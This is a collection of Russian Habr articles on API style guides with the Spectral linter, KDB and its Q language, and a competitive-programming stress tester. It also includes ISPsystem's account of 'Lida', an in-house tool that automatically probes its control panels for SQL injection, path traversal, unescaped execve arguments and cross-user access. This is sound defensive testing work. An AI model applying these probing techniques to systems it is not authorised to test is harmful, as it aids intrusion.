А что делать тем, кто разрабатывает приложения без интерфейсов? Например, API-first компании, поставляющие машиночитаемые интерфейсы для других компаний и приложений? У API приложений нет кнопок и форм, но интерфейсы, тем не менее, у них есть — API ресурсы, методы, параметры и их взаимная организация.
Во многих компаниях над структурой API не заморачиваются — отдают их определение целиком в руки разработчиков, которые худо-бедно знакомы с организацией REST ресурсов или RPC вызовов. И разработчики в целом с этой задачей справляются. Но любой (API или графический) интерфейс, сделанный и спроектированный разработчиками, будет явно не так изящен и аккуратен, как решение профессионального дизайнера.
Какие шероховатости чаще всего встречаются в API интерфейсах, которым не уделили должного внимания?
* Путаница с кодами ответов. Например, 401 и 403 — вроде похожие по сути статусы, но совершенно разные по смыслу.
* Лишние бессмысленные слова в названиях ресурсов и полей. Названия `company_info`, `address_details`, `country_code` будут выглядеть лучше, если вместо них использовать `company`, `address`, `country` .
* Микс различных вариантов разделения слов в строках — дефисы, подчеркивания, кэмелкейс. Например, `https://api.example.com/v1/sales-orders`, `https://api.example.com/v1/sales-orders>/addressInfo`
* Некорректное использование глаголов в тех местах, где должны быть существительные — `https://api.example.com/v1/navigate` вместо `https://api.example.com/v1/directions` .
Конечно, это не полный список проблемных мест и тонкостей, которые возникают при проектировании API. Более того, когда много разработчиков работают вместе, каждый из них делает свои собственные ошибки, которые только усугубляют творящийся хаос.
Чтобы API интерфейсы были красивые и консистентные, за их дизайном нужно целенаправленно следить. И занимается этим специальный человек — API дизайнер. Все публичные API интерфейсы, которые релизятся компанией, должны соответствовать определенному стандарту. API-дизайнеры создают и поддерживают эти стандарты, а также контролируют, чтобы результаты труда программистов этим стандартам соответствовали.
Основной артефакт работы такого дизайнера — API дизайн гайдлайны, которые в мелочах описывают, как API сервисы должны выглядеть и работать.
Разработка таких гайдов — процесс не самый быстрый и простой, поэтому у большинства проектов, которые хотят иметь крутые публичные апишки, есть только один вариант — брать готовые стандарты и работать по ним.
Я работаю в API компании [Monite,](https://monite.com/) и API интерфейсы — наше лицо. Поэтому мы потратили время и силы на разработку API дизайн гайдлайна под наши нужды и опубликовали его на [github](https://github.com/team-monite/api-style-guide). Этот гайдлайн затрагивает практически все вопросы, которые так или иначе возникают перед программистами:
* Конвенции для именования объектов;
* Заголовки;
* Параметры, запросы и их комбинации;
* Ответы сервисов;
* Форматы данных запросов и ответов.
Правил много, и проверять все API интерфейсы на соответствие правилам сложно и долго. Поэтому для автоматизации рутинных проверок мы используем OpenAPI линтер. Это небольшая программа, которая получает на вход OpenAPI файл и прогоняет его через правила, описанные в отдельном репозитории.
Мы используем самый популярный API Linter на сегодня — [Spectral](https://stoplight.io/open-source/spectral).
```
npm install -g @stoplight/spectral-cli
```
Пользоваться линтером просто — нужно скормить ему yaml с OpenAPI описанием вашего проекта и yaml файл с правилами. На выходе вы получите список того, что надо пофиксить.
Правила писать к линтеру тоже просто — там есть свой очень простой декларативный язык с проверками, операторами и регулярками.
```
# ################################################################################################
# Section 10: HTTP headers #
# This ruleset covers the HTTP headers rules from the Monite API Style guide #
# #
# ################################################################################################
rules:
monite-headers-kebab-case:
message: Header parameters must be kebab-case
severity: error
given: "$.paths.\*.\*.parameters[?(@.in=='header')].name"
then:
function: pattern
functionOptions:
match: ^([a-z]\*)(-[a-z0-9][a-z0-9]\*)\*$
```
Наш набор правил для линтинга тоже доступен [в репозитории](https://github.com/team-monite/api-style-guide/tree/main/spectral).
Берите и пользуйтесь, хороших и чистых апишек вам!
*Примечание от* [*Geekfactor.io*](https://geekfactor.io)*: Эта статья написана СТО компании - клиента Geekfactor Monite Андреем Корчаком (ака [@57uff3r](/users/57uff3r)). Мы решили поделиться тем, какие классные штуки делают программисты, которых мы помогаем находить. Вы также можете подписаться на блог Андрея про управление командами разработки "*[*Психиатрия и системный дизайн*](https://t.me/psychiatry_and_system_design)*".*
*Обложка: icons8*
|
https://habr.com/ru/post/697070/
| null |
ru
| null |
# Бдительная «Лида»: автоматизация тестирования безопасности
Добрый день, уважаемые читатели. Меня зовут Виктор Буров, я разработчик в ISPsystem. В прошлом посте я рассказывал об [инструменте для создания автотестов](https://habr.com/company/ispsystem/blog/421007/), сегодня поделюсь опытом автоматизации тестирования безопасности.

Сначала уязвимости в продуктах у нас искал отдельный сотрудник. Ручное тестирование занимало много времени и не гарантировало, что будут найдены все уязвимости. Выяснив основные закономерности тестирования, мы пришли к выводу, что его можно автоматизировать. Тогда мы решили написать утилиту, которая облегчит жизнь тестировщика, сэкономит его время и позволит проверять продукты после каждого изменения. Так как тестировщика звали Лида, новое приложение мы назвали в её честь. Вообще, у нас в компании это стало традицией — называть инструменты тестирования именами тестировщиц.
Проанализировав утилиты поиска уязвимостей, я пришёл к выводу, что им всем необходимо указывать функции для вызова и используемые параметры. Мы вновь решили воспользоваться преимуществами унифицированного интерфейса и сформулировали требования к «Лиде».
#### Требования на старте:
1. Автоматическое построение списков функций.
2. Автозаполнение параметров.
3. Выполнение запросов к API.
4. Анализ вывода данных после выполнения функций.
5. Поиск уязвимостей в данных.
6. Формирование отчётов.
7. Гибкие настройки.
Реализовать всё это оказалось непросто.
Реализация
----------
### Обход форм и списков
Чтобы найти уязвимости в функции, её надо выполнить, передав необходимые параметры. Наш интерфейс строится на основе списков и форм, поэтому автоматизировать сбор данных можно за счёт обработки xml-документов, описывающих структуру элементов интерфейса.
Я решил начать обход с главного меню, рекурсивно заходя во все вложенные списки. «Лида» открывает список первого уровня. Как правило, в нём есть несколько кнопок, вызывающих какие-то функции.
Если кнопка открывает форму, то результатом вызова будет xml-документ с узлами, содержащими информацию о полях: имя, валидатор, диапазон допустимых значений. На основе этой информации генерируются значения полей. Например, для int будет сгенерировано число. Если валидатора нет, генерируется случайная строка. После заполнения всех полей формы отправляется запрос.
Если функция является списком, то он будет открыт и для его элементов будут вызваны функции, привязанные к кнопкам.
При проверке списков возникает проблема — все списки должны иметь набор записей, который обеспечит доступность нажатия всех кнопок в списке.
### Поиск SQL-инъекций
SQL-инъекции — наверное, одна из самых распространенных проблем для приложений, в том числе и для наших. Многие вызовы функций порождают выполнение различных запросов к СУБД. Ошибка возникает, когда параметры, пришедшие извне, подставляются в тело запроса «как есть». Последствия таких ошибок могут быть печальными: от несанкционированного получения данных до удаления таблиц.
Чтобы начать поиск SQL-инъекций, я организовал вывод всех SQL-запросов в файл. После выполнения функции приложение ищет значения переданных параметров в получившихся SQL-запросах.
*Можно было воспользоваться журналом самого SQL-сервера. Но в нашем случае существует только один метод для выполнения запросов и добавить в него логирование было несложно. Благодаря этому мы точно знаем, какой вызов породил тот или иной запрос.*
Когда значение передаваемого параметра найдено, утилита передаёт в этот параметр значение, содержащее одинарную кавычку. Если кавычка найдена в той же последовательности, значит, параметр не экранируется — мы нашли место для SQL-инъекций.
### Анализ системных вызовов
Аналогичная проблема возникает, когда мы выполняем какие-либо системные вызовы. Их я решил искать при помощи strace и подобрал для него оптимальные параметры запуска. Пример запуска ISPmanager:
```
strace -f -s 1024 -e trace=file,process bin/core ispmgr
```
Так же как и с SQL инъекциями, «Лида» выполняет функцию и анализирует вывод strace на предмет попадания в функции *open, unlink, rmdir, chmod chown, chflags, mknod, mkfifo, fcntl, symlink, link, execve, mkdir* значений переданных параметров.
Если параметр найден, утилита передаёт в него значение, содержащее, к примеру, путь с переходом в директорию выше. Если оно попадает как есть, то потенциальная уязвимость найдена.
Очень полезным оказался анализ функции execve. Он позволяет определить, в какой функции не экранируются аргументы запуска исполняемых файлов. Эта ошибка очень дорогая, ведь через нее можно получить root-доступ к серверу, просто сменив пароль.
> При нахождении пользователями уязвимости в наших продуктах, компания выплачивает денежное вознаграждение, размер которого зависит от категории уязвимости. Данный подход может обходится дешевле, чем поиск ошибок собственными силами (тестировщик может ошибку и не найти, а зарплату получит).
*Еще интересная проверка: проверка порядка вызова функций stat и других. Часто сначала проверяют доступ через stat, а затем какие-либо небезопасные действия, что оставляет возможность для подмены. Но такое мы не автоматизировали.*
### Проверка доступа к чужим объектам
Доступ к чужим объектам мы проверяем из-под пользователя для сущностей другого пользователя и администратора. В этом режиме мы проверяем возможность чтения, изменения и просмотра списков элементов чужого пользователя.
«Лида» обходит все доступные от имени владельца или администратора функции и запоминает их элементы. Затем вызывает эти же функции с элементами из-под другого пользователя. В идеальной ситуации ответом должна быть ошибка типа Access или Missed. Если такой ошибки не получено, следовательно, с большой вероятностью можно прочитать данные чужого пользователя.
В некоторых случаях отсутствие ошибки не означает, что можно получить прямой доступ к объектам другого пользователя. В начало таких функций мы добавляем проверку на права доступа к элементу. Так проверяется не только безопасность, но и корректность ответов сервера.
### Валидация API
Валидация нашего API является дополнительным бонусом проверки функций на уязвимости. Анализируя отчеты о работе Лиды мы научились возвращать правильные типы ошибок, сделали наше API более удобным и логичным. В результате, как и с магнитофоном, мы получили не только проверку безопасности, но и в очередной раз проверили наш API на «логичность».
Трудности
---------
#### Ложные срабатывания
Утилита может работать со всеми нашими продуктами, следовательно, она проверяет много разных функций. В основном ложные срабатывания появлялись в режиме проверки доступа к чужим объектам. Это связано с особенностями работы кнопок и функций.
Ложные срабатывания были самой большой проблемой «Лиды». Казалось, что она полностью отлажена, но при проверках на разных панелях возникали все новые ложные срабатывания. В итоге было несколько этапов их исправления.
#### Создание сущностей
Основная часть действий в панели выполняется над какой-либо сущностью (доменное имя, база данных и т. д.). Чтобы добиться максимальной автоматизации, «Лида» должна была создавать эти сущности автоматически. Но на практике это оказалось труднореализуемо. Иногда валидация выполняется в коде, поэтому не всегда удаётся подставить значение параметра автоматически. Вторая причина — зависимые сущности. Например, для создания почтового ящика необходимо создать почтовый домен.
Поэтому мы решили не биться за полную автоматизацию. Перед запуском тестировщик создаёт сущности вручную и делает снимок машины, так как после проверки сущности будут изменены. Это позволяет не пропустить проверку группы функций в случае неуспешного создания сущности.
#### Вызов деструктивных функций
Практически в каждом списке есть функции удаления или выключения сущности. Если выполнять их в порядке следования, то сущность будет удалена до выполнения других функций. Я определяю такие функции и выполняю после других. Дополнительно добавил ключ, который запрещает выполнение таких функций.
Некоторые функции перезагружают сервер. Их приходится отслеживать и добавлять в список игнорируемых.
Из-за особенностей логики работы некоторые функции перезапускают панель. Во время тестирования безопасности это приводит к тому, что панель запускается без трассировки SQL-запросов или strace — дальнейшая проверка становится бессмысленной. Приходится это отслеживать и заново запускать панель в режиме трассировки.
#### Проверка зависимых параметров
На формах есть поля ввод текста, чекбоксы, выпадающие списки, от значений которых зависит доступность значений других полей. На каждое значение зависимого поля может приходиться отдельный участок кода, следовательно, части когда могут остаться непроверенными.
Для решения этой проблемы я добавил алгоритмы анализа зависимых полей и проверку всех комбинаций зависимых элементов управления.
#### Проверка функций, недоступных в интерфейсе
Служебные функции недоступны для перехода, но могут содержать уязвимости. Чтобы определить и проверить их, у нас есть специальная функция, возвращающая список всех зарегистрированных функций. Этот список мы сравниваем со списком проверенных функций. Для служебных функций нет метаданных, поэтому проверить обрабатываемые внутри них параметры невозможно.Чтобы хоть как-то проверить такие функции, я передаю в них наши стандартные параметры *elid, plid* и другие.
Заключение
----------
Мы включили «Лиду» в каждую ночную сборку в Jenkins. По итогу её работы формируется отчет о проверке, информация о подозрительной функции в нем выводится со всеми параметрами.
Закрытую разработчиком задачу теперь проверяет не только тестировщик, но и «Лида». Тестировщик обрабатывает полученный отчёт: копирует параметры подозрительной функции в браузер и анализирует поведение и лог панели. Если уязвимость подтверждается, регистрирует ошибку разработчику.
|
https://habr.com/ru/post/426969/
| null |
ru
| null |
# KDB
[](https://habrahabr.ru/post/346576/)
Привет, Хабр !
В статье я опишу идею хранения в достаточно известной колоночной базе данных [KDB](https://kx.com/), а так же примеры того, как к этим данным обращаться. База существует еще с 2001 года, и на данный момент занимает высокие места на сайтах со сравнением подобных систем (см., например, [тут](https://www.influxdata.com/time-series-database/))
Зачем?
======
Хранение Time Series
--------------------
Если у вас есть ежесекундные колебания курса валют на последние 20 лет, то реляционная база данных будет не самым быстрым и эффективным решением по хранению и обработке накопленного (т.е. чуть больше чем 120\*10^9 строк для 200 валют). В этом случае логичнее всего использовать шуструю колоночную базу данных, а значит KDB нам поможет.
Аналогично если вы храните не числа, как в примере выше, а сериализованные объекты. В этом случае к задаче хранения большого числа строк добавляется усложнение из большого размера каждой строки.
Вычисления
----------
После того, как у вас есть большой объем данных, зачастую начинают вставать задачи по анализу эти данных — нахождению корреляций между ними, созданию агрегаций и пр. То есть для этого требуется возможность написать функцию (с циклами, условиями, всё как полагается), которая бы выполнилась как можно ближе к данным (в идеале — в самой базе данных), чтобы не гонять данные еще и по сети.
Production ready
----------------
Решив все прямые технические задачи, у вас встанут следующие:
* Backup
* Репликация (+ active-active работа сервисов)
* [Шардинг](https://ruhighload.com/post/%D0%A8%D0%B0%D1%80%D0%B4%D0%B8%D0%BD%D0%B3+%D0%B8+%D1%80%D0%B5%D0%BF%D0%BB%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F)
* Поддержка основных технологий и языков программирования (Java, .Net, R и тд)
Как оно работает на одном сервере?
==================================
Физические данные в KDB хранятся с минимальными издержками. Так, колонка с целыми числами — это просто последовательность целых чисел, которая хранится в одном файле на диске.
Физическое хранение
-------------------
Как уже говорилось выше, KDB — колоночная база данных, т.е. каждая колонка хранится отдельно. В реальности, колонка — это просто отдельный файл, не более чем. То есть таблица t с колонками a, b, c и d будет представлять на диске просто папку "t", в которой есть четыре файла — a, b, c и d. И плюс небольшой файл с метаданными. Если надо скопировать таблицу — вы можете просто скопировать файлы (и заставить сгенерить метаданные). Если надо перенести часть данных на новый сервер — просто скопируйте файлы.
Как любой читатель понимает, хранить миллионы объектов в одном файле крайне неэффективно. В этом случае даже задача пересортировки будет решаться уже сложно и дорого (ведь нельзя всё взять в память — её столько нет). Отсюда в KDB (как и в каждой приличной колоночной базой данных) вся таблица изначально делится на разделы (partitions), см. [документацию](http://code.kx.com/q4m3/14_Introduction_to_Kdb+/#143-partitioned-tables). Разделы назначаются на всю базу данных и чаще всего являются просто датой.
Последнее уже чуть усложняет файловую структуру. Если у вас две таблицы (t1 и t2), и у них есть колонка date (по ней будем разделять данные по папкам) то на диске будет следующая структура:
```
\ 2017.01.01
\ t1
\ t2
\ 2017.01.02
\ t1
\ t2
```
То есть в папке с датой находятся папки с таблицами, в них находятся файлы с колонками.
На диске данные всегда хранятся без возможности изменения или удаления. Вы можете только дописать еще данных. Т.е. если вам надо таки обновить или выкинуть данные для даты d — забираете их все в память (`select from t where date = d`), делаете все необходимые операции, сохраняете за дату d1, а потом меняете имена папок на диске.
После того, как мы научились разделять файлы на диске, можно еще оптимизировать их хранение с помощью сжатия (например, gzip или [google snappy](https://google.github.io/snappy/)). Эффективная колоночная база обязана уметь делать это самостоятельно, ибо иначе сжимать придется или файловой системой (т.е. хранить несжатые данные в кеше оперативной памяти), или не сжимать данные вообще (и увеличить IO) или сжимать данные уже в слое приложения (и потерять возможность сжатия соседних строк).
Кроме эффективного хранения данных, KDB дает возможность быстро читать данные в память. Для этого таблица должна быть упорядоченная, то есть одно на выбор:
* Данные в каждом разделе хранятся нетронутыми. То есть, если у нас есть таблица t с колонками date (partition), а также с b, c и d, то для выполнения запроса `select v from t where date=2017.01.01 and k=12` придется загрузить в память вcе данные из колонок k и v за определенную дату. Или, говоря языком реляционных баз данных, придется сделать index scan.
* Одна из колонок будет отсортированной. Если продолжить пример выше и отсортировать данные по колонке k, то запрос `select v from t where date=2017.01.01 and k=12` будет работать уже намного быстрее — KDB загрузит только часть данных в память, найдет он их за логарифм. Что важно — от этого атрибута таблица не разрастется на диске, т.е. никаких дополнительных данных хранить не потребуется.
* Одна из колонок будет уникальной. В этом случае KDB дополнительно создаст хеш-таблицу для значений, что позволит сделать index seek в примере `select v from t where date=2017.01.01 and k=12`. Очевидно, в этом случае хеш таблица хранится рядом и отнимает драгоценное место.
* Несколько колонок сгруппированы. По сути это примерно то же самое, что и primary key index в реляционных базах данных. В такой таблице кортеж из одинаковых значений колонок хранится вместе, более того — отдельно хранится хеш таблица, по которой можно сразу обратиться к нужным значением. То есть, для запросов вида `select v from t where date=2017.01.01 and k=12` будет происходить index seek, и KDB мгновенно будет прыгать в нужное значение на диске. Однако запросы вида `select v from t where date=2017.01.01 and k<12 and k > 10` будут делать index scan, так как хеш таблица не будет сортировать данные. Однако задача с легкостью решается с помощью дополнительной таблицы и отсортированной колонкой.
RDB и HDB
---------
Внимательный читатель заметит, что два утверждения выше несколько сложно совместить: *данные в KDB могут храниться отсортированными* и *в таблицу на диске нельзя вставлять в середину, можно лишь дописывать в конец*. Чтобы совместить эта два утверждение (и не потерять в производительности) в KDB используется следующий подход:
* Все исторические данные хранятся в [HDB (historical DB)](https://code.kx.com/q/tutorials/startingq/hdb/). Они хранятся сжато и упорядоченно на диске, их можно быстро вычитывать в память и анализировать.
* Все данные за последний день хранятся в [RDB (realtime DB)](https://code.kx.com/q/cookbook/w-q/), задача которой — как можно быстрее забрать данные у приложения. В этом случае числа могут храниться в оперативной памяти (последний день из 20 лет вряд ли займет много места), что позволит быстро к ним обращаться даже при условии, что они не отсортированы. Если же поток данных достаточно большой, естественно можно убирать числа из оперативной памяти в момент их сброса на диск.
Если совсем поверхностно, то алгоритм работы RDB следующий:
1. Забираем данные из приложения
2. Раз в N секунд/минут — сбрасываем данные на диск и вызываем пользовательскую функцию, в которую передаем сброшенное. Она:
2.1. Или дописывает свежепришедшие данные к объекту в памяти (фильтруя, агрегируя, что угодно)
2.2. Не делает ничего (ведь далеко не всегда нам нужен текущий день для анализа истории)
3. В конце дня — забираем все накопленные в RDB данные, сортируем/группируем их и сбрасываем в HDB
Q
=
Рассказывая про KDB нельзя не упомянуть про язык Q, на котором строятся все запросы (и все функции) в KDB. Если с функциями выборки более менее всё ясно (см. пример выше — `select v from t where date=2017.01.01 and k=12`), то вот остальные вещи выглядят несколько необычнее.
Идею Q можно ассоциировать с пословицей *краткость — сестра таланта*.
Итак, создаем новую переменную:
```
tv: select v from t where date=2017.01.01 and k=12;
```
Упростим запрос — нам не нужен and для перечисления условий:
```
tv: select v from t where date=2017.01.01,k=12;
```
Добавим группировку и агрегацию:
```
tv: select count by v from t where date=2017.01.01,k=12;
```
переименуем колонку:
```
tv: select c: count by v from t where date=2017.01.01,k=12;
```
Вернемся к первому запросу
```
tv: select v from t where date=2017.01.01,k=12;
```
И переименуем колонку
```
tv: select v from t where date=2017.01.01,k=12;
tv: `v1 xcol tv;
```
Отсортируем колонку:
```
tv: select v from t where date=2017.01.01,k=12;
tv: `v1 xcol tv;
tv: `v1 xasc tv;
```
Или, что удобнее — объединим запрос в более привычную одну строчку:
```
tv: `v1 xasc `v1 xcol select v from t where date=2017.01.01,k=12;
```
Обернем наш запрос в функцию (символ ':' в начале выражения означает return, а не присваивание, как было в примерах выше):
```
f: {[]
tv: `v1 xasc `v1 xcol select v from t where date=2017.01.01,k=12;
:tv;
}
```
Добавим параметры:
```
f: {[i_d; i_k]
tv: `v1 xasc `v1 xcol select v from t where date=i_d,k=i_k;
:tv;
}
```
И вызовем функцию (в конце не будем писать ";" — это даст нам вывод на консоль, как полезный side effect):
```
f: {[i_d; i_k]
tv: `v1 xasc `v1 xcol select v from t where date=i_d,k=i_k;
:tv;
};
f[2017.01.01; 12]
```
Передадим аргументы в словаре, чтобы в дальнейшем было удобнее пробрасывать их из других функций (без явного return, т.е. без ":", результат последнего выражения считается результатом работы лямбды):
```
f: {[d]
i_d: d[`date];
i_k: d[`key];
`v1 xasc `v1 xcol select v from t where date=i_d,k=i_k;
};
f[(`date`key)!(2017.01.01;12)]
```
В последнем примере мы сделали сразу нескольких вещей:
1. Объявили словарь с помощью выражения `(`date`key)!(2017.01.01;12)`
2. Передали словарь в функцию
3. Прочитали переменные из словаря `i_d: d[`date]`;
Дальше — добавим бросание ошибки для случая, когда данных нет:
```
f: {[d]
i_d: d[`date];
i_k: d[`key];
r: `v1 xasc `v1 xcol select v from t where date=i_d,k=i_k;
$[0 = count r;'`no_data;:r];
};
f[(`date`key)!(2017.01.01;12)]
```
Итак, сейчас наша функция бросит исключение со словами "no\_data" для случая, когда в таблице нет данных по нашему запросу.
Конструкция `$[1=0;`true;`false]` — [условный переход](http://code.kx.com/q/ref/control/#cond), в котором сначала идет условие, потом выражение, которое следует выполнить, если условие истинно. В конце — блок *else*. Однако в реальности это скорее pattern matching, чем if, ибо допустима и следующая конструкция: `$[a=0;`0; a=1;`2; `unknown]`. То есть на всех нечетных позициях (кроме последней) стоят условия, на всех четных — то, что надо выполнить. И в конце — блок else.
Как видно в примерах, язык логичный (хоть и лаконичный). В Q есть:
* Лямбды
* Условные переходы
* Циклы
* Специальные инструкции для объединения таблиц (в том числе сложные join'ы, pivot таблицы)
* Возможность добавления модулей (например — чтобы заодно посчитать на GPU аналитику)
И в заключении
==============
* Если у вас идет работа с большим объемом данных — KDB вам поможет
* Если у вас есть задачи по анализу time series — KDB вам поможет
* Если у вас есть задача по быстрой записи (и последующему анализу) большого потока данных — KDB вам поможет
|
https://habr.com/ru/post/346576/
| null |
ru
| null |
# Стресс-тестер для соревнований по программированию
[](https://habr.com/ru/company/skillfactory/blog/525262/)
Во-первых, не бойтесь названия «стресс-тестер». Это просто модный термин для написанного мной служебного инструмента для соревнований по программированию. Вместо того чтобы просто дать вам код, я расскажу о стратегии и плане, которые у меня были, когда я писал этот инструмент.
---
Введение
--------
Мы много раз сталкивались с трудностями в соревнованиях, особенно когда чувствовали, что наша логика безошибочна, но оказывалось, что код терпит неудачу в каком-то крутом тестовом примере. При этом не всегда есть резервная копия, когда в голову приходит спасительное решение с помощью грубой силы.
Да, метод грубой силы дает верное решение. Тогда в чем проблема? Вы угадали: этот метод медленный. Строго говоря, с точки зрения соревновательного программирования, он не оптимален, и в некоторых задачах код может выйти за рамки временных ограничений некоторых небольших подзадач. Мы могли бы воспользоваться тем фактом, что наше решение методом грубой силы правильное, и протестировать оптимальное решение вместе с ним.
Мне пришла в голову идея: что, если мы возьмем тестовый пример, скормим его брут-форсу и оптимальному решению и проверим, где решение терпит неудачу. Но где взять столько тестовых случаев? Здесь в игру вступает случайность.

Стратегия
---------
* Сгенерировать случайные тестовые наборы.
* Скормить их программам.
* Вооружиться исполняемыми файлами брут-форса и оптимального решения.
* Поместить их результаты в разные файлы и проверить разницу.
И еще одно: может потребоваться выполнить эту задачу тысячу раз.
Выбор технологий
----------------
Я мог бы реализовать эту стратегию с помощью Python и нескольких его модулей, таких как `subprocess` для запуска команд терминала, `difflib` для проверки разницы вывода, `random` для генерации случайных тест-кейсов и операций ввода-вывода файлов, но подход может стать лихорадочным, потому что включает в себя много операций в терминале, то есть мы можем столкнуться с проблемами. Поэтому я выбрал идеальное сочетание bash и python.

Причина выбора `bash` — легкость, с которой скрипт `bash` может выполнять большинство вышеперечисленных действий, а для генерации тестовых данных я буду использовать Python.
Структура каталога:
* `brute.cpp` и `optimal.cpp` содержат соответствующий названиям код.
* `testcase.py` генерирует тестовые данные.
* `brute_out.txt` и `optimal_out.txt`, (которые будет созданы во время выполнения), будут содержать соответствующие выходные названиям данные.
* `difference_file.txt`, где мы можем посмотреть на разницу.

1. Генерация тестовых файлов
----------------------------
Я выбрал в качестве примера вопрос на [codechef](https://www.codechef.com/OCT20B/problems/REPLESX). Прежде всего нужно понимать, что один тестовый файл — это точные значения входного формата. Уточню: один тестовый файл (не то же самое, что тест-кейс) из этого вопроса содержит все, что описывается на изображении:

Ниже тестовый файл. Пожалуйста, посмотрите на входной формат выше.
Мы будем генерировать `n` таких тестовых файлов. Код для создания тестового файла зависит от входного формата. Посмотрите на приведенный ниже код для создания подходящего входному формату тестового файла.
Я написал несколько классов, чтобы проще генерировать тест-кейсы и облегчить некоторые общие операции, скажем, генерацию массива из n целых чисел и другие действия. Вот код:
```
import sys
import random
sys.stdout = open("testcase.txt", "w")
class RandomGenerator():
def __init__(self):
pass
def integer(self, lower_bound, upper_bound):
ret = random.randint(lower_bound, upper_bound)
return ret
def array(self, array_size, lower_bound, upper_bound):
l = [0]*array_size
for index, element in enumerate(l):
l[index] = self.integer(lower_bound, upper_bound)
return l
class ListOperation():
def __init__(self):
pass
def print_space(self, l):
for element in l:
print(element, end=" ")
print()
def print_csv(self, l):
for element in l:
print(element, end=", ")
print()
class Print():
def __init__(self):
pass
def inline_print(self, n):
"""
print n elements in a line and then print an endline
"""
for i in range(n):
print()
if __name__ == "__main__":
rand = RandomGenerator()
lops = ListOperation()
t = 10
for __ in range(t):
print(rand.integer(1, 1000))
```
testcase.py
2. Bash
-------
1. Генерирует исполняемые файлы брут-форса и оптимального решения.
2. Принимает аргумент командной строки — количество исполняемых файлов — для запуска
3. Для каждого сгенерированного тестового файла сопоставляет выходные данные и проверяет разницу
В коде всё объясняется:
```
# 1. creating the executables
g++ brute.cpp -o brute_executable
g++ optimal.cpp -o optimal_executable
# 2. getting the number of times to run the script from command line args
n=$1
# --------------------- 3 -------------------------- #
# running loop for n times (N files)
for (( i=1; i<=n; ++i ))
do
# generate and map testcases to testcase.txt
python testcase.py
# generate and map respective outputs
./brute_executable < testcase.txt > brute_out.txt
./optimal_executable < testcase.txt > optimal_out.txt
# Bash Magic : If the difference command produces any output
if [[ $(diff brute_out.txt optimal_out.txt) ]]
then
# map the output of diff command to difference_file
echo "$(diff -Z brute_out.txt optimal_out.txt)" > difference_file.txt
echo "Difference reported in file difference_file.txt"
echo "-----------------------------------------------"
echo "You Can find the testcase where your optimal solution failed in testcase.txt"
echo "and their respective outputs in brute_out.txt and optimal_out.txt"
# Once the difference is found and we've reported it
# then no need to generate extra testcases we can break right here
break
else
echo "AC on super-test $i"
fi
done
# When the program passes all the test files
echo "--------------Testing done-----------"
```
mapper.sh
**Описание некоторых важных частей скрипта**
**Важно:** цикл прерывается, когда обнаруживается разница и мы смотрим на тест-кейс, на котором программа терпит неудачу. Программа записывает тест-кейс в файл `testcase.txt`.
**Команда `diff`:**
`diff` возвращает разницу между двумя файлами. Флаг `-Z` используется, чтобы `diff` пропускала начальные пробелы и новые строки.
**Получение результата выполнения команды внутри скрипта bash:**

`$(command)` дает нам вывод `command`. Воспользуемся этим фактом и проверим, есть ли какая-то разница, потому что если команда `diff` ничего не возвращает, то это означает, что файлы одинаковы.
**Перенаправление ввода-вывода:**

* `command > "filename"` перенаправит вывод команды на «filename».
* `command < "filename"` передает содержимое файла в `command` в качестве входных данных.
**Применение стресс-тестера:**
1. Скопируйте ваш код в `brute.cpp` и `optimal.cpp`.
2. Измените `testcase.py` так, чтобы он подходил выходному формату.
3. Переключитесь на терминал и перейдите в каталог проекта.
4. Выполните `mapper.sh`, передав аргумент командной строки (количества тестовых файлов) и наслаждайтесь магией.
5. Посмотрите в файл `difference_file.txt`, чтобы увидеть разницу выводов.
Мне потребовалось некоторое время, чтобы привыкнуть к использованию этого инструмента. Но когда я почувствовал помощь в работе со сложными «Answer is correct», прилив адреналина был потрясающим. И это еще не все: можно использовать стресс-тестер для тестирования ожидаемого решения, которое проходит придуманные нами тест-кейсы.

Посмотрите: я запустил инструмент на 20 тестовых файлах, но разница замечена в самом первом из них.
И после проверки файла с разницей я обнаружил несколько крайних случаев, когда моя программа каждый раз выводила 1. После изменения `optimal.cpp` и обработки крайнего случая я запустил код снова. На этот раз я убедился, что учитываю каждый тестовый случай, и запустил инструмент на 100 тестовых файлах. Вы можете посмотреть процесс выполнения в видео ниже. Поверьте, мне без этого инструмента я бы не получил «Answer is Correct». Инструмент стоит того, чтобы поделиться им. [Github](https://github.com/kaushik-rishi/Stress-Testing-CP)
Осваивать новую сферу или повышать квалификацию куда проще с промокодом **HABR**, который даст вам дополнительные 10% к скидке указанной на баннере.
[](https://skillfactory.ru/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_banner&utm_term=regular&utm_content=habr_banner)
* [Онлайн-буткемп по Data Science](https://skillfactory.ru/data-science-camp?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSTCAMP&utm_term=regular&utm_content=301020)
* [Обучение профессии Data Analyst с нуля](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=301020)
* [Онлайн-буткемп по Data Analytics](https://skillfactory.ru/business-analytics-camp?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DACAMP&utm_term=regular&utm_content=301020)
* [Обучение профессии Data Science с нуля](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=301020)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=301020)
* [Профессия Этичный хакер](https://skillfactory.ru/cybersecurity?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_HACKER&utm_term=regular&utm_content=301020)
**Eще курсы**
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=301020)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=301020)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=301020)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=301020)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=301020)
